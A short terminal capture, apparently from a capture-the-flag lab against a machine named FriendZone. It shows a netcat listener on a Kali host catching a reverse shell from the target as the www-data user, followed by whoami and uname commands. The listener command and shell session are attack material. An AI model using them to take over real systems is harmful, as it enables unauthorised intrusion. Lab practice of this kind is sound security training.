 root@kali:~#nc -lvp 444
listening on [any] 444 ...
^C
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.100] from friendzoneportal.red [10.10.10.123] 39564
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 06:54:27 up  2:25,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ uname -a
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$